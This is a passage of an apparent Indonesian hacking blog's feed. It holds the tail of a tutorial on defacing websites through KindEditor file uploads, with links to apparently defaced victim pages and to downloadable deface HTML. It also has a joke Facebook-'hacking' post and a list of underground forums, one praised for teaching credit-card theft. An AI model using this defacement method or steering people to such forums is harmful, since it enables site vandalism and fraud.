href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s1600\/3216203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s400\/3216203.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E4. Kemudian kalo sudah, tekan Enter.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E5. Taraaa... :D\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: orange; line-height: 18px;\"\u003E\u003Cb\u003EHasilnya :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/attached\/file\/20120426\/20120426022000_51922.htm\" target=\"_blank\"\u003Ewww.daitianyi.net\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/staic.qefeng.com\/Kindeditor\/attached\/file\/20120426\/20120426105503_30781.htm\" target=\"_blank\"\u003Ewww.staic.qefeng.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EGimana, mudahkan? hehehe... Bagi agan-agan yang masih bingung, silahkan bisa pakai demo upload buttonnya yang sudah saya dapatkan dibawah ini :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/examples\/uploadbutton.html\" style=\"background-color: black;\" target=\"_blank\"\u003EUpload Button Example\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESemoga tutorial diatas tentang \u003Ca href=\"http:\/\/cara%20deface%20website%20dengan%20teknik%20web%20kineditor\/\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u0026nbsp;bisa bermanfaat bagi agan-agan sekalian, kurang lebihnya saya mohon maaf, Wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EUpdate :\u003C\/span\u003E\u003C\/b\u003E Bagi agan-agan yang butuh kode HTML Defacenya, saya sudah sediakan \u003Ca href=\"http:\/\/www.mediafire.com\/?1v1kl2uams18lld\" target=\"_blank\"\u003EKlik Disini\u003C\/a\u003E. Kalian hanya perlu mengeditnya kembali dengan menggunakan\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/free-download-notepad-598.html\" target=\"_blank\"\u003ENotepad++\u003C\/a\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=12648\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6077258295197715799\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html#comment-form","title":"80 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html","title":"Cara Deface Website Dengan Teknik Web KindEditor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"80"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5466387340755326052"},"published":{"$t":"2012-05-11T16:15:00.007+07:00"},"updated":{"$t":"2012-08-15T02:21:09.512+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software 100% Work\u003C\/a\u003E -\u0026nbsp; \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan berbagi tips \u003Cu\u003Ehacking facebook\u003C\/u\u003E terbaru, cara \u003Cu\u003Ehack facebook\u003C\/u\u003E kali ini tanpa menggunakan \u003Cu\u003Esoftware\u003C\/u\u003E apapun lho... penasaran bagaimana cara kerjanya? Chek This Out !\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s320\/images.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ECara hack facebook yang akan saya bagikan kali ini lumayan rumit sob, butuh kerja keras dan semangat juang 45' yang mantap. Mungkin kamu punya masalah sama orang lain dan ingin membajak akun facebooknya, atau mungkin kamu punya pacar ( curiga si doi selingkuh ), dan ingin tau apa passwordnya? Ok, langsung kita mulai aja tutorialnya !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut\u0026nbsp;Cara Hack Facebook Tanpa Menggunakan Software 100% Work :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EMeditasi Menjelang Hari H\u003C\/li\u003E\n\u003Cli\u003EPerbanyak Dzikir dan Sodakoh\u003C\/li\u003E\n\u003Cli\u003EDandan yang Rapih Supaya Ganteng\u003C\/li\u003E\n\u003Cli\u003EMinum Obat Asma ( Jika di Perlukan )\u003C\/li\u003E\n\u003Cli\u003EMandi Besar ( Nah Lho ? )\u003C\/li\u003E\n\u003Cli\u003ETingkatkan Rasa Percaya Diri Bahwa Kamu Bisa Menghack Akun FB Orang Itu !\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAttention !\u003C\/span\u003E Cara Ini Bisa di Lakukan dari Jarak Jauh Maupun Jarak Dekat !\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EDari Jarak Dekat, Jika kamu berada di Bandung, tapi cewe kamu berada di Surabaya, kamu telepon dia dan tanyakan apa password facebooknya ( Dengan Nada Melas )\u003C\/li\u003E\n\u003Cli\u003EDari Jarak Dekat, Jika dia berada satu kota dengan kamu, datangi langsung aja ke rumahnya, genggam tangannya... dan, tanyakan apa password facebooknya ( Muka Polos )\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003EDemikian\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software\u003C\/a\u003E, Kurang lebihnya saya ga tanggung jawab hehee :p Salam Olahraga !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 5px;\"\u003E\u003Cdiv class=\"smallfont\" style=\"margin: 2px;\"\u003E\u003Cinput onclick=\"if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Hide'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Show'; }\" style=\"font-size: 12px; margin: 0px; padding: 0px; width: 60px;\" type=\"button\" value=\"Show\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"alt2\" style=\"border: 1px inset; margin: 4px; padding: 1px;\"\u003E\u003Cdiv style=\"display: none;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"http:\/\/s1121.photobucket.com\/albums\/l513\/iqbalkanci\/?action=view\u0026amp;current=wongedannn.jpg\" target=\"_blank\"\u003E\u003Cimg alt=\"Photobucket\" border=\"0\" src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/wongedannn.jpg\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5466387340755326052\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"65 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"65"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8008910652705934458"},"published":{"$t":"2012-05-17T07:57:00.006+07:00"},"updated":{"$t":"2012-08-15T02:19:21.524+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Forum-Forum Underground yang Ada di Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalian suka main diforum \"underground\" ngga? Itu lho... forum yang isinya membahas tentang dunia security, \u003Cu\u003Ehacking\u003C\/u\u003E, carding, \u003Cu\u003Edefacing\u003C\/u\u003E, sing... sing... apalah wkwk XD yang pasti semua threadnya berkaitan dengan dunia IT. Nah dipostingan kali ini saya akan membahas beberapa forum underground yang ada di Indonesia. Maaf Kalo agak berantakan postingnya :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s1600\/download.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html\" border=\"0\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s320\/download.jpg\" title=\"Forum-Forum Underground yang Ada di Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBerikut\u0026nbsp;\u003C\/span\u003EForum-Forum Underground yang Ada di Indonesia :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E1. \u003Cspan style=\"color: orange;\"\u003EHacker Newbie - Community\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESiapa yang tak kenal HN-Community, forum underground yang identik dengan icon \"tengkorak dengan mata merah berkedip\" ini merupakan salah satu forum underground favorite saya. Tampilan forumnya itu yang bikin saya suka, dan juga para adminnya yang ramah-ramah :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/\" target=\"_blank\"\u003Ehttp:\/\/hacker-newbie.org\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E2. \u003Cspan style=\"color: orange;\"\u003EDevilzc0de\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EBerawal dari sekumpulan anak-anak Tangerang yang bergabung di salah satu Forum Hacker Terbesar Indonesia. Mereka saling berbagi ilmu yang mereka miliki sesama member lainnya. Sedikit demi sedikit mereka kenal dan saling mengenal dengan member yang lainnya. Terutama sesama member yang terkhusus untuk daerah Tangerang, mereka lebih mempererat tali silaturahminya. Mungkin mereka pikir dengan mengenal member yang satu daerah, selain akrab di dunia Maya juga bisa akrab di dunia Nyata untuk bisa saling berbagi ilmu Hacking secara langsung.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/devilzc0de.org\/forum\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E3. \u003Cspan style=\"color: orange;\"\u003EYogyaCarderLink\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan salah satu Forum Carder ternama di Indonesia. Sudah keliatan dari namanya Yogya\"Carder Link\" : \"Tukang Main Kartu\" eitts... bukan kartu poker lho, tapi kartu ATM, VISA, Paypal dll. Disana adalah tempatnya para carder belajar membobol kartu ATM, VISA, Paypall dsb. Tapi ngga hanya belajar membobol kartu lho, Yogyacarderlink juga sering melakukan aksi defacing dibeberapa situs luar dan dalam negeri.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"https:\/\/yogyacarderlink.web.id\/\" target=\"_blank\"\u003Ehttps:\/\/yogyacarderlink.web.id\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E4. \u003Cspan style=\"color: orange;\"\u003EPalembang Hacker Link\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan forum underground indonesia yang bermarkas di Palembang. Forum ini sempat vakum akibat Serangan deface oleh decafer asal Medan Alex_own5. Namun sekarang PHL sudah pulih kembali dan aktif hingga saat ini.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/palembanghackerlink.com\/\" target=\"_blank\"\u003Ehttp:\/\/palembanghackerlink.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E5. \u003Cspan style=\"color: orange;\"\u003EXCode - Yogya Family Code\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nAdalah forum underground yang bermarkas di Kota Yogyakarta. Semua tutorial hacking ada semua disini. Forum ini masih satu kerabat dengan YogyaCarderLink.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/www.xcode.or.id\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/www.xcode.or.id\/forum\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDaftar diatas saya ambil dari berbagai sumber, jadi kalo sobat ragu dengan penjelasan diatas saya bisa memaklumi. Sekian postingan saya kali ini tentang daftar\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E. semoga postingan saya ini bisa bermanfaat bagi sobat semua.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8008910652705934458\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html#comment-form","title":"63 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html","title":"Forum-Forum Underground yang Ada di Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"63"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3285346629518189476"},"published":{"$t":"2012-07-07T11:27:00.002+07:00"},"updated":{"$t":"2012-08-15T02:01:49.738+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Bagi yang mau belajar pemrograman tapi bingung nyari tutornya, ngga usah khawatir... karena di Indonesia banyak kok situs-situs yang membahas tentang pemrograman. Nah berikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia yang mungkin bisa jadi referensi sobat.\u003C\/span\u003E\u003Cb style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003EBerikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia :\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" title=\"5 Situs Tutorial Pemrograman Berbahasa Indonesia\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"line-height: 20px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E1. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmukomputer.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: 